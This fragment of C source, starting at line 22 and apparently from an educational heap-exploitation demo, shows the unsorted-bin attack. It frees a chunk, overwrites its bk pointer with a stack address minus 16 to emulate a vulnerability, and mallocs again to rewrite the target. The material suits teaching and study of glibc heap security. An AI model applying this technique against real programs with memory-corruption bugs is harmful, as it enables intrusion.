 22
23 free(p);
24 fprintf(stderr, "We free the first chunk now and it will be inserted in the unsorted bin with its bk pointer "
25 "point to %p\n",(void*)p[1]);
26
27 //------------VULNERABILITY-----------
28
29 p[1]=(unsigned long)(&stack_var-2);
30 fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
31 fprintf(stderr, "And we write it with the target address-16 (in 32-bits machine, it should be target address-8):%p\n\n",(void*)p[1]);
32
33 //------------------------------------
34
35 malloc(0x410);
36 fprintf(stderr, "Let's malloc again to get the chunk we just free. During this time, the target should have already been "
37 "rewritten:\n");
38 fprintf(stderr, "%p: %p\n", &stack_var, (void*)stack_var);